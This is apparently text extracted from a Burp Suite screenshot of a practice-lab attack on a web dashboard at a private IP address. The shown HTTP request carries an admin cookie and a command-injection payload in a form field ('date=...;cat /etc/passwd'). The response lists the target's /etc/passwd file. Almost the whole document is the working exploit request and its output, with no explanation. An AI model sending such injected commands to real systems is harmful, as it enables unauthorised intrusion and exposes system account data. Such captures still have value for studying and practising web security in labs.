 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;cat+/etc/passwd
Response
Pretty Raw Hex Render
\n
85 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
86 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
87 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
88 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
89 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
90 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
91 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
92 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
93 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
94 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
95 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
96 tss:x:100:107:TPM software
stack,,,:/var/lib/tpm:/bin/false
97 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
98 messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
99 usbmux:x:102:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
100 dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
101 avahi:x:104:112:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
102 speech-dispatcher:x:105:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
103 fwupd-refresh:x:106:115:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
104 saned:x:107:117::/var/lib/saned:/usr/sbin/nologin
105 geoclue:x:108:118::/var/lib/geoclue:/usr/sbin/nologin
106 polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologi
n
107 rtkit:x:109:119:RealtimeKit,,,:/proc:/usr/sbin/nologin
108 colord:x:110:120:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
109 dvir:x:1000:1000:dvir,,,:/home/dvir:/bin/bash
110 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
111 _laurel:x:999:994::/var/log/laurel:/bin/false
112